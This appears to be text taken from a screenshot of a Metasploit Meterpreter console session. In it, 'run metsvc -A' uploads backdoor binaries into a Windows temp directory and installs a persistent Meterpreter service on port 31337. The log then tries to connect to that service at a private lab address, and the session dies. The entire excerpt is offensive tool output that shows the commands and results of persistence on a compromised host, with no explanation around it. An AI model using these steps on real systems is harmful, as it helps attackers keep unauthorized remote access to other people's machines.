 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\SEXpXvPcLLdAv...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.72.21:31337...
meterpreter > [*] 192.168.72.21 - Meterpreter session 3 closed.  Reason: Died